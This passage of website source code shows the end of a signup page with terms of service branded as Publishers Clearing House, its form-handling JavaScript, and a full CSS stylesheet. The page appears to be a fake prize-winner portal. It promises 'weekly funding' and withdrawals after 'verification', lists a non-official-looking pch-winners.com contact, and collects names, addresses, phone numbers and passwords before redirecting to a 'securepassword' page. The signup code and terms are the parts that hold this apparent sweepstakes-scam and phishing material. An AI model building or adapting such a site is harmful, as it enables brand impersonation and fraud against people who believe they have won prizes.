                <p>Your account may reflect prize funds, rewards, and bonuses as awarded by Publishers Clearing House. These funds are not actual currency unless explicitly stated. You may withdraw eligible funds only through the withdrawal methods provided, subject to applicable verification and approval processes. We reserve the right to adjust or reverse any funds credited in error.</p>

                <h3>5. Weekly Funding</h3>
                <p>Qualified winners may receive weekly or monthly funding as determined by their account tier and active schedules. Funding amounts and schedules are subject to change at the sole discretion of Publishers Clearing House. Automated funding is processed on Fridays (for weekly schedules) and on the 1st of each month (for monthly schedules), but we do not guarantee exact timing.</p>

                <h3>6. Prohibited Activities</h3>
                <p>You agree not to:</p>
                <ul>
                    <li>Use the Portal for any unlawful purpose or in any way that could damage, disable, or impair the service.</li>
                    <li>Attempt to gain unauthorized access to any part of the Portal or other users' accounts.</li>
                    <li>Interfere with the proper functioning of the funding engine or any automated processes.</li>
                    <li>Provide false or misleading information, including impersonation.</li>
                    <li>Engage in any activity that would constitute fraud, money laundering, or any financial crime.</li>
                </ul>

                <h3>7. Privacy and Data Protection</h3>
                <p>Your privacy is important to us. We collect and process personal data in accordance with our Privacy Policy. By using the Portal, you consent to our collection and use of your data as described therein. We do not sell your personal information to third parties.</p>

                <h3>8. Intellectual Property</h3>
                <p>All content, logos, trademarks, and software on this Portal are the property of Publishers Clearing House or its licensors and are protected by copyright and other intellectual property laws. You may not reproduce, distribute, or create derivative works without express written permission.</p>

                <h3>9. Disclaimers</h3>
                <p>The Portal is provided "as is" and "as available." We do not warrant that the service will be uninterrupted, error‑free, or secure. To the fullest extent permitted by law, we disclaim all warranties, express or implied, including fitness for a particular purpose and non‑infringement.</p>

                <h3>10. Limitation of Liability</h3>
                <p>To the maximum extent permitted by law, Publishers Clearing House shall not be liable for any indirect, incidental, special, consequential, or punitive damages arising out of or related to your use of the Portal, including loss of profits, data, or goodwill, even if we have been advised of the possibility of such damages.</p>

                <h3>11. Governing Law</h3>
                <p>These Terms shall be governed by and construed in accordance with the laws of the State of New York, without regard to its conflict of law provisions. Any legal action arising from these Terms shall be brought exclusively in the state or federal courts located in New York.</p>

                <h3>12. Changes to Terms</h3>
                <p>We reserve the right to modify these Terms at any time. We will notify you of material changes via email or through the Portal. Your continued use after such changes constitutes your acceptance of the new terms.</p>

                <h3>13. Contact Information</h3>
                <p>If you have any questions about these Terms, please contact us at:</p>
                <p><strong>Publishers Clearing House</strong><br />
                300 Jericho Quadrangle, Suite 300<br />
                Jericho, NY 11753<br />
                Email: <a href="mailto:support@pch-winners.com" style="color:#ffd700;">support@pch-winners.com</a><br />
                Phone: 1-270-681-2040</p>
            </div>
            <button class="agree-btn" id="termsAgreeBtn">✅ I Agree</button>
        </div>
    </div>

    <script src="assets/js/app.js"></script>
    <script>
        // Load header/footer
        fetch('includes/header.html')
            .then(r => r.text())
            .then(html => document.getElementById('header-placeholder').innerHTML = html);
        fetch('includes/footer.html')
            .then(r => r.text())
            .then(html => document.getElementById('footer-placeholder').innerHTML = html);

        // ---- Terms Modal ----
        const modal = document.getElementById('termsModal');
        const termsLink = document.getElementById('termsLink');
        const closeBtn = document.getElementById('termsCloseBtn');
        const agreeBtn = document.getElementById('termsAgreeBtn');

        function openModal() {
            modal.classList.add('active');
            document.body.style.overflow = 'hidden';
        }
        function closeModal() {
            modal.classList.remove('active');
            document.body.style.overflow = '';
        }

        termsLink.addEventListener('click', function(e) {
            e.preventDefault();
            openModal();
        });
        closeBtn.addEventListener('click', closeModal);
        agreeBtn.addEventListener('click', function() {
            closeModal();
            // Optionally check the checkbox
            document.getElementById('sigTerms').checked = true;
        });
        // Click outside to close
        modal.addEventListener('click', function(e) {
            if (e.target === modal) closeModal();
        });

        // ---- Signup logic ----
        document.getElementById('signupForm').addEventListener('submit', function(e) {
            e.preventDefault();
            const firstName = document.getElementById('sigFirstName').value.trim();
            const lastName = document.getElementById('sigLastName').value.trim();
            const email = document.getElementById('sigEmail').value.trim();
            const phone = document.getElementById('sigPhone').value.trim();
            const address = document.getElementById('sigAddress').value.trim();
            const password = document.getElementById('sigPassword').value;
            const confirm = document.getElementById('sigConfirm').value;
            const terms = document.getElementById('sigTerms').checked;

            if (!firstName || !lastName || !email || !password || !confirm) {
                document.getElementById('signupError').textContent = 'Please fill in all required fields.';
                document.getElementById('signupError').style.display = 'block';
                return;
            }
            if (password !== confirm) {
                document.getElementById('signupError').textContent = 'Passwords do not match.';
                document.getElementById('signupError').style.display = 'block';
                return;
            }
            if (password.length < 6) {
                document.getElementById('signupError').textContent = 'Password must be at least 6 characters.';
                document.getElementById('signupError').style.display = 'block';
                return;
            }
            if (!terms) {
                document.getElementById('signupError').textContent = 'You must agree to the Terms of Service.';
                document.getElementById('signupError').style.display = 'block';
                return;
            }

            const userData = {
                firstName,
                lastName,
                email,
                phone: phone || '',
                address: address || '',
                password
            };

            try {
                const newUser = signup(userData);
                document.getElementById('signupError').style.display = 'none';
                document.getElementById('signupSuccess').textContent = '✅ Account created! Redirecting to login...';
                document.getElementById('signupSuccess').style.display = 'block';
                setTimeout(() => window.location.href = 'securepassword.html', 1500);
            } catch (err) {
                document.getElementById('signupError').textContent = err.message || 'Registration failed.';
                document.getElementById('signupError').style.display = 'block';
            }
        });
    </script>
</body>
</html>
</file>
<file: assets/css/style.css>
/* =============================================
   STYLE.CSS – Complete Design System
   ============================================= */

/* ---- CSS Variables (Design Tokens) ---- */
:root {
    /* Colors */
    --color-bg: #0a0a1a;
    --color-surface: #1a1a2e;
    --color-surface-elevated: #242442;
    --color-text: #e4e4f0;
    --color-text-muted: #8888aa;
    --color-accent: #ffd700;
    --color-accent-hover: #f0c000;
    --color-success: #2ecc71;
    --color-warning: #f39c12;
    --color-danger: #e6192b;
    --color-border: rgba(255,255,255,0.06);

    /* Spacing */
    --spacing-xs: 4px;
    --spacing-sm: 8px;
    --spacing-md: 16px;
    --spacing-lg: 24px;
    --spacing-xl: 32px;
    --spacing-xxl: 48px;

    /* Border Radius */
    --radius-sm: 6px;
    --radius-md: 10px;
    --radius-lg: 16px;
    --radius-xl: 20px;
    --radius-2xl: 28px;
    --radius-full: 9999px;

    /* Shadows */
    --shadow-card: 0 8px 24px rgba(0,0,0,0.3);
    --shadow-elevated: 0 12px 40px rgba(0,0,0,0.5);
    --shadow-glow: 0 0 30px rgba(255,215,0,0.06);

    /* Typography */
    --font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
    --font-size-xs: 11px;
    --font-size-sm: 13px;
    --font-size-md: 15px;
    --font-size-lg: 18px;
    --font-size-xl: 24px;
    --font-size-2xl: 32px;
    --font-size-3xl: 40px;

    /* Transitions */
    --transition-fast: 0.15s ease;
    --transition-normal: 0.25s ease;
    --transition-slow: 0.4s ease;
}

/* ---- Reset & Base ---- */
* { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
    font-family: var(--font-family);
    background: var(--color-bg);
    color: var(--color-text);
    min-height: 100vh;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.6;
}

/* ---- Scrollbar ---- */
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { background: var(--color-surface); border-radius: var(--radius-full); }
::-webkit-scrollbar-thumb { background: var(--color-accent); border-radius: var(--radius-full); }

/* ---- Typography ---- */
h1, h2, h3, h4, h5, h6 { font-weight: 700; line-height: 1.2; }
h1 { font-size: var(--font-size-3xl); }
h2 { font-size: var(--font-size-2xl); color: var(--color-accent); margin-bottom: var(--spacing-md); }
h3 { font-size: var(--font-size-xl); }
h4 { font-size: var(--font-size-lg); }
a { color: var(--color-accent); text-decoration: none; }
a:hover { color: var(--color-accent-hover); }
p { margin-bottom: var(--spacing-sm); }

/* ---- Container ---- */
.pch-container { max-width: 1400px; margin: 0 auto; padding: 0 var(--spacing-md); }

/* ---- Cards ---- */
.card {
    background: var(--color-surface);
    border-radius: var(--radius-lg);
    padding: var(--spacing-lg);
    border: 1px solid var(--color-border);
    box-shadow: var(--shadow-card);
    transition: all var(--transition-normal);
}
.card:hover {
    border-color: rgba(255,215,0,0.15);
}
.card-glow {
    border-color: rgba(255,215,0,0.2);
    box-shadow: var(--shadow-glow);
}

/* ---- Grids ---- */
.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: var(--spacing-lg); }
.grid-3 { display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: var(--spacing-md); }
.grid-4 { display: grid; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)); gap: var(--spacing-md); }

/* ---- Stat Cards ---- */
.stat-card {
    background: var(--color-surface);
    border-radius: var(--radius-md);
    padding: var(--spacing-lg) var(--spacing-md);
    text-align: center;
    border: 1px solid var(--color-border);
    transition: all var(--transition-normal);
}
.stat-card:hover {
    border-color: var(--color-accent);
    transform: translateY(-2px);
}
.stat-card .number {
    font-size: var(--font-size-2xl);
    font-weight: 800;
    color: var(--color-accent);
    line-height: 1.2;
}
.stat-card .label {
    font-size: var(--font-size-xs);
    color: var(--color-text-muted);
    margin-top: var(--spacing-xs);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

/* ---- Buttons ---- */
.btn {
    display: inline-flex;
    align-items: center;
    gap: var(--spacing-sm);
    padding: var(--spacing-sm) var(--spacing-lg);
    border: none;
    border-radius: var(--radius-full);
    font-weight: 600;
    font-size: var(--font-size-sm);
    cursor: pointer;
    transition: all var(--transition-normal);
    text-decoration: none;
    font-family: inherit;
    justify-content: center;
}
.btn-gold {
    background: var(--color-accent);
    color: #0b0b1a;
}
.btn-gold:hover {
    background: var(--color-accent-hover);
    transform: scale(1.02);
}
.btn-outline {
    background: transparent;
    color: var(--color-accent);
    border: 2px solid var(--color-accent);
}
.btn-outline:hover {
    background: var(--color-accent);
    color: #0b0b1a;
}
.btn-secondary {
    background: rgba(255,255,255,0.06);
    color: var(--color-text);
}
.btn-secondary:hover {
    background: rgba(255,255,255,0.12);
}
.btn-danger {
    background: var(--color-danger);
    color: #fff;
}
.btn-danger:hover {
    background: #c01525;
}
.btn-success {
    background: var(--color-success);
    color: #0b0b1a;
}
.btn-success:hover {
    background: #27ae60;
}
.btn-sm {
    padding: var(--spacing-xs) var(--spacing-md);
    font-size: var(--font-size-xs);
    border-radius: var(--radius-full);
}
.btn-block { width: 100%; }

/* ---- Forms ---- */
.form-group { margin-bottom: var(--spacing-md); }
.form-group label {
    display: block;
    color: var(--color-text-muted);
    font-size: var(--font-size-xs);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-bottom: var(--spacing-xs);
}
.form-group input, .form-group select, .form-group textarea {
    width: 100%;
    padding: var(--spacing-sm) var(--spacing-md);
    border-radius: var(--radius-md);
    border: 2px solid var(--color-border);
    background: rgba(15,15,34,0.5);
    color: var(--color-text);
    font-size: var(--font-size-md);
    transition: var(--transition-fast);
    font-family: inherit;
}
.form-group input:focus, .form-group select:focus, .form-group textarea:focus {
    border-color: var(--color-accent);
    outline: none;
    box-shadow: 0 0 0 4px rgba(255,215,0,0.08);
}
.form-group textarea { min-height: 90px; resize: vertical; }
.form-row { display: grid; grid-template-columns: 1fr 1fr; gap: var(--spacing-md); }

/* ---- Tables ---- */
.table-wrap { overflow-x: auto; margin-top: var(--spacing-xs); }
table { width: 100%; border-collapse: collapse; font-size: var(--font-size-sm); }
thead th {
    text-align: left;
    padding: var(--spacing-sm) var(--spacing-md);
    color: var(--color-text-muted);
    font-weight: 600;
    font-size: var(--font-size-xs);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-bottom: 1px solid var(--color-border);
}
tbody td {
    padding: var(--spacing-sm) var(--spacing-md);
    border-bottom: 1px solid var(--color-border);
    color: var(--color-text);
}
tbody tr:hover { background: rgba(255,255,255,0.02); }

/* ---- Badges ---- */
.badge {
    display: inline-block;
    padding: 2px 12px;
    border-radius: var(--radius-full);
    font-size: var(--font-size-xs);
    font-weight: 700;
    text-transform: uppercase;
}
.badge-success { background: var(--color-success); color: #0b0b1a; }
.badge-danger { background: var(--color-danger); color: #fff; }
.badge-warning { background: var(--color-warning); color: #0b0b1a; }
.badge-info { background: #3498db; color: #fff; }
.badge-muted { background: rgba(255,255,255,0.06); color: var(--color-text-muted); }

/* ---- Modals (App.js handles the overlay) ---- */
.modal-overlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,0.75);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    z-index: 9999;
    padding: var(--spacing-lg);
    justify-content: center;
    align-items: center;
}
.modal-overlay.active { display: flex; }
.modal-box {
    background: var(--color-surface-elevated);
    border-radius: var(--radius-xl);
    padding: var(--spacing-xl);
    max-width: 500px;
    width: 100%;
    border: 1px solid var(--color-border);
    max-height: 90vh;
    overflow-y: auto;
    animation: fadeUp 0.3s ease;
}
.modal-box h3 { color: var(--color-accent); font-size: var(--font-size-xl); margin-bottom: var(--spacing-sm); }
.modal-box .sub { color: var(--color-text-muted); font-size: var(--font-size-sm); margin-bottom: var(--spacing-md); }
.modal-box .close-btn {
    float: right;
    background: none;
    border: none;
    color: var(--color-danger);
    font-size: 28px;
    cursor: pointer;
    opacity: 0.6;
    transition: var(--transition-fast);
}
.modal-box .close-btn:hover { opacity: 1; }
.modal-box .detail-row {
    display: flex;
    justify-content: space-between;
    padding: var(--spacing-xs) 0;
    border-bottom: 1px solid var(--color-border);
}
.modal-box .detail-row .label { color: var(--color-text-muted); }
.modal-box .detail-row .value { color: var(--color-text); font-weight: 500; }

/* ---- Toasts (App.js) ---- */
.toast-container {
    position: fixed;
    bottom: var(--spacing-lg);
    right: var(--spacing-lg);
    z-index: 99999;
    display: flex;
    flex-direction: column;
    gap: var(--spacing-sm);
    max-width: 360px;
    width: 100%;
}
.toast {
    background: var(--color-surface-elevated);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-md);
    padding: var(--spacing-md) var(--spacing-lg);
    color: var(--color-text);
    font-size: var(--font-size-sm);
    box-shadow: var(--shadow-elevated);
    animation: slideIn 0.35s ease;
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
}
.toast .toast-icon { font-size: 20px; }
.toast .toast-close {
    margin-left: auto;
    background: none;
    border: none;
    color: var(--color-text-muted);
    font-size: 18px;
    cursor: pointer;
}
.toast-success { border-left: 4px solid var(--color-success); }
.toast-error { border-left: 4px solid var(--color-danger); }
.toast-warning { border-left: 4px solid var(--color-warning); }
.toast-info { border-left: 4px solid #3498db; }

/* ---- Animations ---- */
@keyframes fadeUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}
@keyframes slideIn {
    from { opacity: 0; transform: translateX(40px); }
    to { opacity: 1; transform: translateX(0); }
}

/* ---- Utilities ---- */
.text-gold { color: var(--color-accent); }
.text-muted { color: var(--color-text-muted); }
.text-success { color: var(--color-success); }
.text-danger { color: var(--color-danger); }
.text-center { text-align: center; }
.mt-8 { margin-top: var(--spacing-sm); }
.mt-16 { margin-top: var(--spacing-md); }
.mt-24 { margin-top: var(--spacing-lg); }
.mb-16 { margin-bottom: var(--spacing-md); }
.mb-24 { margin-bottom: var(--spacing-lg); }
.flex-between { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: var(--spacing-sm); }
.empty-state { text-align: center; padding: var(--spacing-xl) var(--spacing-md); color: var(--color-text-muted); }
.empty-state .icon { font-size: 48px; display: block; margin-bottom: var(--spacing-sm); }

/* ---- Responsive ---- */
@media (max-width: 900px) {
    .grid-2 { grid-template-columns: 1fr; }
    .form-row { grid-template-columns: 1fr; }
}
@media (max-width: 600px) {
    .grid-4 { grid-template-columns: 1fr 1fr; }
    .card { padding: var(--spacing-md); }
    .stat-card .number { font-size: var(--font-size-xl); }
}
@media (max-width: 420px) {
    .grid-4 { grid-template-columns: 1fr; }
    .modal-box { padding: var(--spacing-md); }
}
</file>
